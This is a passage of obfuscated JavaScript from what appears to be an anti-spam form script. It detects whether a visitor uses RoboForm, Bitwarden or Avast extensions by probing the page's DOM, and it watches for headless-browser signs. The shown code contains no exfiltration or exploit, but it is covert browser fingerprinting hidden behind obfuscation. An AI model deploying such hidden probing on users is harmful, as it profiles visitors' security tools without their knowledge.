_0x3f02f1(_0x3355d4-0x127,_0x2c5abe,_0x114934- -0x195,_0x13fa4e-0x51);}try{if(this[_0x5452c0(0xfc7,0x163a,0xbe2,0x8ac)+_0x5452c0(0x7a1,0x395,0x1040,0xe56)+'ts']()){if(_0x27ceff(0xe97,0xc62,0x982,0x26f)===_0x27ceff(0x118a,0xbe0,0x982,0x4e3))return this['_markPMDet'+_0x27ceff(0x10ab,0xbe2,0xc3c,0xa9b)]('roboform',0xc2*-0x29+0x1738+0x7fa);else{const _0x561247={};_0x561247[_0x5452c0(0x842,0xa49,0x46c,0xf54)]=!![],_0x561247['once']=!![],_0x4e2118[_0x5452c0(0x132,-0x2a6,-0x17,0x9c4)+_0x5452c0(0x196,0x513,-0xbc,-0x727)](_0x5b0073,_0x1d9062,_0x561247);}}return this[_0x27ceff(0xea6,0x2cb,0x783,-0xe7)+_0x5452c0(0xe7c,0xe33,0x108e,0x1070)+_0x5452c0(0xabf,0xb1b,0x21e,0xa76)](),![];}catch(_0x3617dd){if(_0x5452c0(0x6f3,-0x17e,0x808,0xa6)===_0x27ceff(0x341,0x7c7,0x7bd,0x960))return![];else _0x4680a4[_0x27ceff(0xd13,0xcd8,0xa51,0x11e1)](_0x27ceff(0xcb4,0x7ec,0xbf5,0x1034)+'\x20Enable\x20wi'+_0x5452c0(0x84e,0x717,0x551,0xe6b)+_0x5452c0(0x5ea,0x8f3,0x871,0xa3d)+_0x27ceff(0x8cc,0x130b,0xb14,0x1059)+_0x27ceff(0x276,0xaab,0x3b8,-0x143)),_0x146440[_0x27ceff(0xf63,0x1d7,0xa51,0x9ea)]('[SpamKill]'+_0x27ceff(0xa7a,0x652,0x2a9,0x221)+_0x27ceff(0x493,0x9a8,0x1eb,-0x648)+_0x27ceff(-0x30e,-0x219,0x4d4,0x4b7)+_0x27ceff(0xf6d,0x940,0x10e3,0x1999)+_0x27ceff(0x49c,-0x5cb,0x108,-0x20a));}}[_0x3f02f1(0xd00,0xb64,0x1226,0xdce)+_0x3f02f1(0xe41,0x170,0xa00,0x1268)+'ts'](){function _0x5a1f89(_0x27baaf,_0x368f43,_0x442875,_0x208c12){return _0x3f02f1(_0x27baaf-0x1a7,_0x368f43,_0x442875- -0x240,_0x208c12-0x18d);}function _0x26eb43(_0x4d679b,_0x21f820,_0x568059,_0x156c07){return _0x340362(_0x4d679b-0x11d,_0x4d679b,_0x568059-0x1ea,_0x21f820-0x4bf);}if(_0x26eb43(0x1001,0xbea,0x495,0x139e)!=='rCVDp'){if(document[_0x26eb43(0x17ca,0x1053,0x1346,0x14d7)+_0x26eb43(0x17c3,0x1294,0x1876,0x114c)]('div.inpage'+'-ui-el')&&document['querySelec'+_0x5a1f89(0x12b3,0x1364,0xc89,0x136b)](_0x26eb43(0x15d0,0xd8f,0xdd9,0xdbf)+'y')&&document['querySelec'+'tor'](_0x5a1f89(0x34f,0xe0a,0x752,0x45a)+_0x26eb43(0x9e9,0x8d1,0xdcc,0xcd)+'oForm\x22]')){if(_0x26eb43(0x49a,0xa1d,0x6a9,0x1a3)===_0x5a1f89(0x68e,0x69,0x412,0x743))return _0x4a7e75(_0x5a1f89(0x6d7,0x87d,0x4dc,0xd40)+'etected\x20vi'+_0x5a1f89(-0x1d9,0xd69,0x564,-0x1a6)+_0x26eb43(0xdf4,0x134c,0x1722,0x157c)+'s'),!![];else _0x3b0946[_0x26eb43(0x804,0xfb1,0x155b,0xfc2)](_0x5a1f89(-0x216,-0x132,0x103,-0x722)+'CryptoBox]'+'\x20✓\x20Sodium\x20'+_0x5a1f89(0xdc8,0x997,0xe2e,0xa8a)+_0x5a1f89(0x330,-0x1db,0x4f8,0xc0e)+'y'),_0x1d4435(!![]);}if(document[_0x5a1f89(0x2df,0x2c1,0xa48,0xf39)+_0x5a1f89(0x706,0x926,0xc89,0xdad)](_0x5a1f89(0x706,0x8f7,0x88d,0xd4e)+_0x5a1f89(0xb11,0x109,0x8e2,0x164)+'.overlay')||document[_0x26eb43(0xe07,0x1053,0xb4d,0x14ef)+'tor']('div.overla'+_0x26eb43(0x161f,0x1138,0xa9f,0x19a6)+'mini')||document[_0x26eb43(0xb0c,0x1053,0x1039,0x13fd)+'tor'](_0x26eb43(0x1217,0xd5d,0x11af,0x566)+_0x26eb43(0xd02,0x8d1,0x33a,0x10e4)+_0x5a1f89(0xdd2,0x5b1,0x7f6,0x248))||document[_0x5a1f89(0xc13,0x18c,0xa48,0x9fe)+_0x5a1f89(0xc51,0x1078,0xc89,0x861)]('div.conten'+_0x26eb43(0x119,0x74f,0xba4,0x6f4)+'m-icon')&&document['querySelec'+_0x5a1f89(0x1409,0x11f6,0xc89,0x75f)]('div.open-s'+_0x26eb43(0x608,0x68b,-0xe9,0x2ca)+_0x26eb43(0x4fb,0x69e,-0x21a,0x9ab))){if(_0x5a1f89(0x75e,0x1c6,0x5cf,0x1c8)!=='cgaFG')this['_addIndica'+_0x26eb43(0x152f,0x1294,0xf14,0xedb)](_0x5a1f89(0x13f5,0x8c2,0xeee,0xcac),'Headless\x20i'+_0x5a1f89(0x7ec,0xe3e,0x8ae,0x101f)+'\x20'+_0xee0587[_0x26eb43(0x8a1,0x621,-0x2b1,0x686)](',\x20')),this[_0x26eb43(0x14b,0x5ab,-0x2b7,0xc2d)](_0x5a1f89(0x617,0x660,0xeee,0x1652),'medium');else return _0x4a7e75('RoboForm\x20d'+_0x26eb43(0x1518,0xea0,0x9b5,0xeb8)+'a\x20specific'+_0x26eb43(0x15d4,0x155a,0xeaf,0x131f)+'s'),!![];}const _0x4615b6=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/,_0x32746a=document[_0x26eb43(0xb3e,0x1053,0xbae,0x167b)+_0x5a1f89(0xb1e,0x1306,0xdd7,0xf3e)](_0x5a1f89(0x85a,0xd0b,0x1000,0x1832));for(const _0x34adaf of _0x32746a){if(_0x4615b6[_0x26eb43(0x1361,0xfb7,0x712,0x791)](_0x34adaf['id']))return _0x4a7e75(_0x26eb43(0xfd2,0xae7,0x8a7,0xf65)+_0x26eb43(0x166e,0xea0,0xde8,0x1294)+'a\x20ID\x20patte'+'rn:',_0x34adaf['id']),!![];}if(document[_0x26eb43(0x931,0x1053,0x17ec,0x1779)+'tor']('a[title*=\x22'+_0x5a1f89(0xb83,0x2d2,0x6f6,0xca4)+_0x26eb43(0xe71,0x12cf,0x1abe,0x1898)+_0x5a1f89(0x65a,0x80e,0xec,0x286))||document[_0x5a1f89(0x12e7,0x9e0,0xa48,0x321)+_0x26eb43(0xa8c,0x1294,0xc51,0xc36)]('div[title*'+'=\x22Open\x20Rob'+_0x5a1f89(0xf00,0xb37,0xc94,0x13c4)+_0x26eb43(0xac1,0x8d2,0xf79,0x45b))||document[_0x5a1f89(0x274,0xbd9,0xa48,0xcdc)+_0x26eb43(0x118f,0x1294,0xde9,0x1879)](_0x5a1f89(0x5f7,-0x1be,0x4a2,0x349)+'=\x22RoboForm'+'\x22]'))return'NcAro'===_0x5a1f89(0xd0c,0xd72,0x511,0xc2)?(_0x4a7e75(_0x26eb43(0xf16,0xae7,0x4cf,0x782)+_0x26eb43(0x1739,0xea0,0x1363,0x113f)+_0x26eb43(0xff5,0x11f4,0xa69,0xe03)+_0x26eb43(0x783,0xfaf,0x1485,0x1293)+_0x26eb43(0x18a1,0x13f5,0x1be8,0xe95)+_0x26eb43(0xe5f,0x1093,0x10ea,0x1335)+'on'),!![]):(_0x2ec49e(_0x26eb43(0xe52,0xbfa,0x3b0,0x54b)+_0x26eb43(0x4a8,0xa8c,0xb2c,0x9e3)+_0x26eb43(0xea5,0x9b6,0x831,0xd7b)+'m.bitwarde'+_0x26eb43(0x276,0x6f3,0x63e,0xf02)+'user-edite'+'d\x20attribut'+'e'),_0x367c3e[_0x26eb43(0x118e,0xfab,0x8ff,0x13c6)+_0x5a1f89(0x8dd,0x4ad,0x751,0x41b)]['bitwarden']=!![],this['_markPMDet'+_0x5a1f89(0x410,0xc6f,0xb91,0xae8)]('bitwarden',0x3dc+0xf20+-0x12bc),_0x15fd23['disconnect'](),!![]);const _0x3f091d=document[_0x26eb43(0xb46,0x1053,0x1737,0xa33)+_0x5a1f89(0x7d4,0x985,0xdd7,0xb19)](_0x5a1f89(0x10f1,0xbac,0xb5f,0x4b6));for(const _0x2efc77 of _0x3f091d){if(_0x2efc77['src']&&_0x2efc77['src']['includes'](_0x26eb43(0xad5,0xfec,0x1044,0x17fb)))return _0x4a7e75(_0x26eb43(0x9fc,0xae7,0xea0,0x474)+_0x26eb43(0x7b6,0xea0,0xd65,0x1462)+'a\x20iframe\x20s'+_0x26eb43(0x627,0xba8,0x849,0x334)),!![];}const _0x36b5bc=document[_0x26eb43(0xecc,0x142e,0x1154,0x1ba2)+_0x5a1f89(0x9bc,0x732,0xdb4,0x953)](_0x26eb43(0xc69,0x14ae,0x17bb,0x14e4));let _0x1afe27=0x4*-0x529+-0x16d8+0x2b7c;for(const _0x3585da of _0x36b5bc){if(_0x26eb43(0xb43,0x127e,0x130c,0x9dd)!==_0x26eb43(0x1704,0x127e,0x11a1,0x1977))return!![];else{if(_0x3585da['id']&&_0x3585da['id'][_0x5a1f89(0xfe8,0x1107,0xd0f,0x1109)]('roboform'))_0x1afe27+=-0x5bf+0x4*-0x99e+0x2c39;if(_0x3585da[_0x5a1f89(0x950,-0x58f,0x1c0,0x7de)]&&_0x3585da[_0x5a1f89(-0x39e,-0x43b,0x1c0,0x8a7)][_0x5a1f89(0xb6a,0x537,0xd0f,0x12db)]('roboform'))_0x1afe27+=-0x1*-0x32+-0x1267*0x1+-0x1*-0x1237;if(_0x3585da[_0x5a1f89(-0x275,0x79,0x4fe,0x7fa)+'te'](_0x26eb43(0x85a,0xbf5,0x142b,0xb2f)+'rm'))_0x1afe27+=-0x159b+-0x1*0xe49+-0x23e7*-0x1;}}for(const _0xde60ff of _0x36b5bc){_0xde60ff['style'][_0x26eb43(0x2ce,0x542,0x5da,0x5bd)]==='initial'&&_0x1afe27++;_0xde60ff[_0x5a1f89(0x46f,0x598,0xbac,0x620)]['width']===_0x5a1f89(0x1332,0x722,0xa8a,0xa3e)&&_0x1afe27++;_0xde60ff[_0x5a1f89(0xefe,0xfa7,0xbac,0x38a)][_0x5a1f89(-0x515,0x139,-0xd,0x8a5)]===_0x26eb43(0xf2b,0x1095,0x1510,0x128b)&&(_0x26eb43(0x137e,0xe11,0x103b,0x8b6)!==_0x5a1f89(0xcad,0x348,0x806,0xf3f)?(_0x4ea376['push'](_0x26eb43(0x1cd3,0x14bf,0x1ab1,0xd8b)+_0x26eb43(0xe9c,0x117e,0x1883,0x8d7)),this[_0x26eb43(0x916,0x5ab,0x171,0x170)](_0x5a1f89(-0x3cf,-0x37e,0x27b,0x677),_0x26eb43(0x190a,0x10b1,0x1372,0x1659))):_0x1afe27++);const _0x32a622=_0xde60ff['id'],_0x35f0ef=_0xde60ff[_0x5a1f89(-0x19,0x1e,0x1c0,0x454)];if(_0x32a622&&_0x35f0ef){if(_0x26eb43(0xaea,0x49f,0x434,-0x1c7)!==_0x26eb43(0x1319,0xa3e,0x1210,0xf8a)){const _0x17003e=_0x32a622[_0x5a1f89(0x55f,0xb60,0x82e,0xdc8)]('-');if(_0x35f0ef!==''&&_0x35f0ef===_0x17003e[0x1f33+0x4*-0x445+-0xf1*0xf]){if(_0x5a1f89(0x10cc,0x6a7,0xcd9,0x58a)===_0x26eb43(0x1b64,0x12e4,0x1135,0x193c))_0x1afe27++;else return _0x58fe66[_0x5a1f89(0x385,0x43b,0xc3c,0xd1b)](_0x5a1f89(0x11e0,0x1111,0xaad,0xf3d)+'etection]\x20'+_0x26eb43(0x933,0xdcf,0x12a5,0xa31)+_0x5a1f89(-0x10b,0xa4d,0x212,0x348)+_0x5a1f89(0xcc4,0xb2c,0xde3,0x13ba)+_0x5a1f89(0x9cf,0x157,0x41f,-0x5b)+_0x26eb43(0x103b,0x1042,0x141a,0x1414)+_0x5a1f89(0xd87,0xcdd,0xc44,0x3f4)+'s-checking'+_0x5a1f89(0xd25,0x107c,0xd85,0x157f)),this['_markPMDet'+_0x26eb43(0x120b,0x119c,0x1a0c,0xb75)](_0x26eb43(0x5f1,0xd9a,0xf00,0xac0),-0x1adc+0x17fd+-0x1*-0x6df);}}else{const _0x38979b=_0x1e66a7[_0x26eb43(0x9a6,0x86f,0x569,0xc58)+'rns']['slice'](0xaeb+-0x1871+0xd86,0xf77*0x1+0x148d*0x1+0x1e5*-0x13),_0x17e9ab=_0x1e85f0[_0x26eb43(0xf1f,0x86f,0xba0,0x10a0)+_0x5a1f89(0x197,-0x74a,0x165,-0x53)][_0x5a1f89(0x15a1,0x12aa,0xf7a,0x70b)](-(0x1ee6+-0x5*-0x57d+-0x3a52)),_0x273fce=_0x38979b[_0x26eb43(0x1425,0xd0e,0x675,0x89b)]((_0x96a7d,_0x25502a)=>_0x96a7d+_0x25502a,0x9*-0x99+-0x1*-0x449+-0x28*-0x7)/(0x108+-0x1*0xb57+0x2*0x52a),_0x24e941=_0x17e9ab[_0x26eb43(0x9b9,0xd0e,0x611,0xa41)]((_0x3d611a,_0x4b894f)=>_0x3d611a+_0x4b894f,0x7*0xd9+-0xabf+-0xe*-0x58)/(-0x19d2+0x13*0x1e7+-0xa4e);_0x5a8ec4[_0x26eb43(0xeaf,0x1177,0xa07,0xb3b)][_0x26eb43(0x9c7,0xe4e,0xf6e,0xc37)]=_0x24e941/_0x273fce;}}}if(_0x1afe27>=-0x25ad+0x2504+0xac)return _0x4a7e75(_0x26eb43(0xc68,0xae7,0xf2b,0x10ee)+_0x5a1f89(0xb13,0xe7d,0x895,0xe4a)+'a\x20fallback'+_0x26eb43(0x1502,0x13c0,0x1066,0x15db)+'th',_0x1afe27,_0x5a1f89(0xe7c,0xd33,0x6c3,0x90c)),!![];return![];}else{_0x40a5f1[_0x26eb43(0xaa6,0xfab,0x732,0xf91)+_0x5a1f89(0x1eb,0x626,0x751,-0xf1)][_0x26eb43(0x4a1,0xb00,0x9e1,0xd56)+'eSecurity']=-0x5*0x7cd+0x255*-0xd+0x4553,_0x25b274['pmSupport']|=this[_0x26eb43(0xa5e,0x680,0xc43,0x527)+_0x5a1f89(-0x7d0,-0x874,0x1,-0x2af)]['avastOnlin'+_0x5a1f89(0xff,-0x73d,0x15a,-0x165)];!_0x4e59f7['extensionD'+_0x5a1f89(0x7d3,-0x3d7,0x1ab,0x357)][_0x5a1f89(0xd01,0x677,0x5d2,0xb1)+'nsions'][_0x5a1f89(0xd28,0xc87,0xd0f,0x12e5)](_0x5a1f89(0x23b,0x2ce,0x4f5,-0xf1)+'eSecurity')&&_0xec723a[_0x5a1f89(0xb85,-0x244,0x2dd,0xa36)+_0x5a1f89(-0x1fd,0x2a4,0x1ab,0xa39)][_0x26eb43(0x1203,0xbdd,0xd11,0xdc0)+_0x26eb43(0xe6d,0xdf6,0x693,0x1549)]['push'](_0x26eb43(0xcc9,0xb00,0xa36,0x1103)+_0x26eb43(0x505,0x765,0x89d,0x83b));this[_0x26eb43(0x569,0xda5,0x150a,0xe53)+_0x26eb43(0xb36,0x4e5,0x88e,0x400)]=!![];return;}}[_0x340362(0xab1,0xf69,0x2b,0x824)+_0x3f02f1(0x1586,0x187d,0x10db,0x1448)+_0x3f02f1(0xbe9,0xc8f,0xd1e,0x1191)](){if(this['pmDetected'])return;function _0x500b8e(_0x54f36a,_0x450f2a,_0x5a7375,_0x524a47){return _0x3f02f1(_0x54f36a-0x3c,_0x450f2a,_0x5a7375-0x4b6,_0x524a47-0x1a);}try{setTimeout(()=>{if(this[_0x54d6ea(0xb7e,0x5fc,0xac2,0x9de)])return;if(this[_0x1c9446(0x10e0,0x12ba,0x1354,0x12e8)+'FormElemen'+'ts']()){if('wzKfM'!==_0x54d6ea(0x10e,-0x7,-0x112,0x6ca))_0x14fcdb[_0x1c9446(0x378,0x47c,0x6e6,0x262)]('[SpamKill]'+_0x54d6ea(0xa49,0xede,0x836,0x9d1)+_0x54d6ea(0x6e8,0xf2a,0x6ca,0xe42)+_0x1c9446(0x400,0xc9c,0x702,0x665)+_0x54d6ea(-0x2b5,0x24,0x335,0x46b),_0x5f0f8a);else{this[_0x1c9446(0xc77,0xa40,0x7f9,0x873)+'ected'](_0x1c9446(0xb8f,0xcb5,0x752,0x499),-0x2199+-0xaa2*-0x3+0x1d3);return;}}function _0x1c9446(_0x1e4263,_0x520ae0,_0x51c7e5,_0xaf4d5a){return _0x3ae0(_0x520ae0- -0x58,_0x1e4263);}function _0x54d6ea(_0x3afaeb,_0x2786a7,_0x181ce4,_0x6f008a){return _0x3ae0(_0x6f008a-0xb3,_0x181ce4);}this[_0x1c9446(0xd61,0x9ac,0xba5,0xdc3)+'FormMutati'+'onObserver']();},-0x961+0x823*-0x1+0x1d3c),setTimeout(()=>{function _0x2a065d(_0x2dcdfe,_0x4a083d,_0x22b7e7,_0xde92d9){return _0x3ae0(_0x22b7e7-0x14,_0x2dcdfe);}if(this['pmDetected'])return;function _0x20933b(_0x5b6b45,_0xe97c80,_0x3758bf,_0x4658a0){return _0x3ae0(_0x5b6b45- -0x2dd,_0x4658a0);}this[_0x20933b(0x1035,0xc0c,0x1559,0x1323)+_0x20933b(0x80f,0x18a,0x643,0x34)+'ts']()&&this[_0x2a065d(0x9f1,0x5ba,0xaac,0x7f3)+_0x2a065d(0x6f8,0x1494,0xed1,0x8fb)](_0x20933b(0xa30,0x7a2,0xa67,0x1ef),-0x9*0x1ea+0x10bd*-0x1+0x2217);},0x17*-0x15+0x2*-0xdc7+-0x3f*-0xc7);}catch(_0x5c30eb){_0x4a7e75('RoboForm\x20d'+'elayed\x20det'+_0x500b8e(0xe8a,0x7d1,0xb47,0x5d5)+'up\x20error:',_0x5c30eb['message']);}}[_0x340362(0x280,0xe7c,0x931,0x824)+_0x340362(0xd3c,0x107e,0x13ab,0x1080)+_0x340362(-0x256,0x50d,0xc5b,0x3ce)](){function _0x5caa51(_0x4924a9,_0x55ebd0,_0xe931c0,_0x55e092){return _0x340362(_0x4924a9-0x2c,_0x55ebd0,_0xe931c0-0x46,_0x4924a9-0x561);}function _0x17c8b2(_0x2ac8a7,_0x596357,_0x2242ca,_0xe32bad){return _0x340362(_0x2ac8a7-0xc1,_0x2ac8a7,_0x2242ca-0x1a6,_0xe32bad- -0x1a0);}if(this[_0x17c8b2(0x7bc,-0x2e1,0x955,0x5ab)])return;try{const _0x44964f=new MutationObserver(_0x2740ea=>{function _0x21088f(_0x2264e4,_0x365b71,_0x1c0fc3,_0x121b4f){return _0x17c8b2(_0x121b4f,_0x365b71-0x11c,_0x1c0fc3-0x9b,_0x2264e4-0x36c);}function _0x3fe6f7(_0xbc35,_0x227600,_0x3407d8,_0x16d2c0){return _0x17c8b2(_0x227600,_0x227600-0x139,_0x3407d8-0x1d,_0x3407d8-0x199);}if(_0x3fe6f7(0x893,0x1c4,0x6c1,0xc32)===_0x3fe6f7(-0x58,0x9f2,0x6c1,0x7)){if(this[_0x21088f(0x917,0xbbf,0xc34,0x7eb)]){_0x44964f['disconnect']();return;}for(const _0x2538c2 of _0x2740ea){if(_0x2538c2['type']===_0x3fe6f7(0x55d,0x124,0x91e,0xbea))for(const _0xf1c66f of _0x2538c2['addedNodes']){if(_0xf1c66f[_0x21088f(0x602,0x6f8,-0x12c,-0x1b5)]===Node[_0x21088f(0x759,0xd21,0xc05,0x1c8)+'DE']){if(_0x21088f(0x6af,0x64a,0x566,0x232)==='qcmqy'){const _0x42d502=_0x3fa74e[_0x21088f(0x11b2,0xcd0,0x16d4,0x1007)](_0x21088f(0x11fa,0x18f7,0xba6,0x1874)),_0x2fdd35=_0x1f09ee['matches'](_0x3fe6f7(-0x212,-0x394,0xe7,0x859)+_0x21088f(0x105f,0x137e,0x15f5,0xc32)),_0x864400=_0x5ba90f['matches'](_0x21088f(0xd98,0xd69,0x113a,0x5d4)+_0x3fe6f7(0x308,0x1415,0xbb3,0xb3b));(_0x42d502||_0x2fdd35||_0x864400)&&(_0x6ff5c6+=0x9b3+0x1c82+0x1319*-0x2,_0x793032[_0x3fe6f7(0xdd5,0x1158,0xf63,0x1352)](_0x3fe6f7(0x11ad,0x736,0xbfb,0x79a)+'S\x20autofill'+_0x3fe6f7(0xb1b,0x4e2,0x2d8,-0x57f)+_0x21088f(0x452,0x791,0x87e,0xb3d)));}else{if(this['_isRoboFor'+_0x21088f(0x6d7,0x9b9,0xe7,0xe94)](_0xf1c66f)){_0x4a7e75(_0x21088f(0x7f4,0xb11,0x5aa,0x104)+_0x3fe6f7(0x954,0x12e,0x9da,0x1077)+_0x21088f(0x909,0xba0,0x592,0x86d)+_0x21088f(0x7f1,-0x88,0xee2,0x647)+_0x3fe6f7(-0x68a,0x4d0,0x5d,-0x265)+_0x21088f(0x1105,0x182e,0x854,0x1816)+'\x20element'),_0x44964f[_0x3fe6f7(0x129b,0x10cf,0xc91,0x5e6)](),this[_0x21088f(0xa84,0xcee,0x7c8,0xe21)+'ected'](_0x21088f(0xcf9,0x4c2,0x13ad,0x133d),-0x28e*0xb+0x8*-0x2e3+0x3352);return;}if(_0xf1c66f['querySelec'+_0x3fe6f7(0x72b,0x6a1,0xdce,0xc81)]&&(_0xf1c66f[_0x3fe6f7(0x1047,0x4d8,0xb8d,0x1422)+_0x21088f(0xfa1,0x1297,0xa1b,0x1185)](_0x21088f(0xba5,0x586,0x1148,0xf4f)+_0x3fe6f7(0x8b7,0x530,0xa27,0xfb5)+_0x3fe6f7(0x126,0x903,0x5a,0x7fb))||_0xf1c66f[_0x21088f(0xd60,0xa2a,0x4a8,0x1409)+_0x21088f(0xfa1,0x16cb,0xbd5,0xe00)](_0x3fe6f7(-0x2a,0x1152,0x897,0x821)+'abel*=\x22Rob'+_0x21088f(0xb0e,0x5c3,0x9e3,0xbe7))||_0xf1c66f[_0x21088f(0xd60,0x1169,0xd76,0x8b6)+'tor'](_0x21088f(0xa9c,0xd96,0xccc,0xaae)+_0x3fe6f7(0xd92,0x448,0xc72,0x7a9)+'mini'))){_0x4a7e75(_0x3fe6f7(0x700,0x6f3,0x621,0x181)+_0x3fe6f7(0x135,0x765,0x9da,0x4ac)+_0x3fe6f7(0xbd2,0xc35,0x736,0xace)+'\x20observer\x20'+_0x3fe6f7(0xf7b,0xf6,0x80c,0x345)+'lements'),_0x44964f[_0x21088f(0xe64,0xba3,0x9f0,0x647)](),this[_0x3fe6f7(0xb9,0x874,0x8b1,0x7b)+_0x3fe6f7(0xae7,0xca1,0xcd6,0x13a4)](_0x3fe6f7(0x35d,0x601,0xb26,0x292),0x1a87+-0x5bb*0x4+-0x37b);return;}}}}}}else return _0x7d1f47['set'](_0x43c216,![]),![];}),_0x39cb54={};_0x39cb54['childList']=!![],_0x39cb54['subtree']=!![],_0x39cb54['attributes']=![],_0x44964f[_0x17c8b2(-0x1dc,0x163,-0x724,-0x128)](document[_0x17c8b2(0xb80,0x5e7,-0x21b,0x3ba)],_0x39cb54),this[_0x17c8b2(0x464,0xa8c,0x47b,0xb2b)+_0x17c8b2(0x3f4,0x12bb,0xc05,0xa80)]['add'](_0x44964f),setTimeout(()=>{function _0x45e53e(_0x5e68d0,_0x26f9ae,_0x25a29f,_0x4d1320){return _0x17c8b2(_0x5e68d0,_0x26f9ae-0xc5,_0x25a29f-0x1ce,_0x25a29f-0x492);}function _0x207d2f(_0x433d73,_0x5d0cae,_0xa9b57c,_0x5d55de){return _0x17c8b2(_0x5d0cae,_0x5d0cae-0xc3,_0xa9b57c-0x7a,_0x5d55de-0x550);}_0x44964f&&!this['pmDetected']&&(_0x44964f['disconnect'](),this[_0x207d2f(0xa78,0xe6b,0xafc,0x107b)+_0x207d2f(0x1476,0xf77,0x1178,0xfd0)][_0x45e53e(0x1432,0xbe4,0xd30,0x55e)](_0x44964f));},-0x4046+-0xb5a*-0x1+0x5bfc);}catch(_0x13d437){if(_0x17c8b2(-0x990,0x68,0xb8,-0x139)===_0x17c8b2(0x39b,0x470,-0x59b,-0x139))_0x4a7e75(_0x17c8b2(-0xe1,0x4e6,0xad3,0x794)+_0x17c8b2(0x401,0x3d4,0xdce,0x846)+'server\x20set'+_0x5caa51(0x130e,0x1312,0xf74,0xb81),_0x13d437['message']);else return _0x14145e(_0x17c8b2(0x23,0x410,0xe60,0x59b)+_0x17c8b2(-0x44b,0x95a,0x9e0,0x317)+_0x5caa51(0x14d1,0x1bcf,0xfda,0x16d3),_0x4013eb[_0x5caa51(0xb2b,0x132a,0xa4d,0x1029)]),![];}}[_0x3f02f1(0xfc7,0xb4e,0xdd8,0x1553)+_0x3f02f1(0x1d2,0xcd3,0x5ff,0x5c2)](_0x580215){function _0x5f079(_0x459603,_0x283c57,_0x543e09,_0x1b29f8){return _0x3f02f1(_0x459603-0x12b,_0x543e09,_0x1b29f8-0x1a8,_0x1b29f8-0x16f);}if(!_0x580215||!_0x580215[_0x5f079(0x1368,0xae6,0xd78,0x1344)])return![];const _0x247c2c=_0x580215['className']||'';if(_0x247c2c[_0x2f9214(0x1063,0x163f,0x13a2,0x16c1)](_0x2f9214(0x634,0xada,0x8c9,-0x8)+'el')||_0x247c2c[_0x5f079(0xe03,0x1892,0x838,0x10f7)](_0x5f079(0xa06,0xb96,0x19c5,0x12be)+_0x5f079(0xf42,0x555,0x330,0x81f))||_0x247c2c['includes'](_0x5f079(0x1574,0x148e,0x12fe,0xdc9)))return!![];if(_0x580215[_0x2f9214(0x1280,0xd5d,0xb91,0xc90)+'te']&&_0x580215['hasAttribu'+'te']('data-rf-fo'+'rm'))return _0x2f9214(0x139f,0x1bc7,0x1479,0xca2)!=='tTWEG'?!![]:this[_0x5f079(0x244,0xdf9,0xfc,0x5c8)+_0x5f079(0x18db,0xd87,0x1905,0x1221)][_0x2f9214(0x7b9,0x980,0xc8f,0x13d4)](_0x16dbef);if(_0x580215['id']){const _0x24dac0=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x24dac0['test'](_0x580215['id'])||_0x580215['id'][_0x5f079(0x10aa,0x9b7,0x1690,0x10f7)](_0x2f9214(0xdf4,0x15de,0x1074,0xdd8)))return _0x5f079(0xf33,0x9c5,0x68b,0xc27)!==_0x5f079(0x566,0x89b,0x14a1,0xc27)?(_0xe60c47(_0x2f9214(0x1133,0x89b,0x1025,0x12c1)+_0x5f079(0xc10,0x749,0xa88,0xce4)+_0x2f9214(0x43b,0x9ba,0x586,0xa44),_0x374334[_0x5f079(0xf20,0xf83,0x48,0x866)]),![]):!![];}if(_0x580215[_0x2f9214(0x173d,0x163c,0x1280,0xa70)]===_0x5f079(0xcfc,0x67f,0x9e4,0xd15)&&_0x580215['getAttribu'+'te']('aria-label')&&_0x580215[_0x5f079(0x168a,0x165e,0x1299,0xe53)+'te'](_0x2f9214(0x1319,0x15bb,0xecf,0xc4b))[_0x5f079(0x1780,0x1785,0xaff,0x10f7)](_0x5f079(0xc0,0x91b,0x3b9,0x873))){if(_0x2f9214(0xd8e,0x6ef,0x917,0x609)!==_0x2f9214(0xd2f,0x173,0x70e,0xab))return!![];else{if(_0x5c2156[_0x5f079(0x111d,0x181c,0x10df,0xf89)]&&_0x2f1c1b[_0x2f9214(0x1076,0x14ce,0x1234,0x15e6)][_0x5f079(0x1987,0x1cee,0xcd1,0x1422)]>-0x772+-0x1344+0x1ab6){const _0x5ab4aa=_0x47fa4c[_0x2f9214(0x19b7,0xb95,0x111a,0xa94)+'ey'](_0x122a2c),_0x2d9a4b=_0x130e9d[_0x2f9214(0x16e7,0x1ac6,0x12b7,0xbb6)+_0x5f079(0x15d8,0x15ef,0xc2f,0x10e6)][_0x2f9214(0x1052,0x6f7,0xc8f,0x14cf)](_0x5ab4aa);if(_0x2d9a4b){const _0x23d1d3=_0x30926d[_0x5f079(0x1a35,0x158b,0xd57,0x1345)+_0x2f9214(0xf27,0x970,0x1123,0x1564)+_0x5f079(-0x378,0x6ee,0x22c,0x309)](_0xec6446,_0x2d9a4b);_0x5c6510[_0x2f9214(0xc5f,0x1184,0x12cf,0x1039)]('\x20\x20Field\x20'+_0x54a8aa+'\x20('+_0x5ab4aa+'):\x20'+(_0x23d1d3['isLegitima'+'te']?_0x5f079(0x82b,0xa24,0x2e3,0x2b9):_0x2f9214(0x936,0x12fd,0x10de,0x1141))+'\x20('+_0x23d1d3['confidence']+'%)');}else _0x1de53e['info'](_0x5f079(0x8a7,0xe3c,0xfe1,0xfee)+_0x30fe8d+'\x20('+_0x5ab4aa+(_0x5f079(0xe52,0x23b,0xc06,0x69a)+_0x2f9214(0x10b3,0x105a,0xf9f,0xf9c)+'ta'));}}}function _0x2f9214(_0x5e9d26,_0x50ec12,_0x383019,_0x3c3e43){return _0x3f02f1(_0x5e9d26-0xa5,_0x50ec12,_0x383019-0x453,_0x3c3e43-0x159);}return![];}[_0x3f02f1(0x487,0xcaa,0xc1c,0xf27)+_0x340362(0x13ea,0x5e4,0x591,0xc7c)](){function _0x848ded(_0x4e5b10,_0x1573ef,_0x227808,_0x2d16a5){return _0x340362(_0x4e5b10-0x174,_0x227808,_0x227808-0x3,_0x1573ef-0x5ae);}function _0x187d02(_0x1388b3,_0x29935c,_0x5b0f69,_0x297171){return 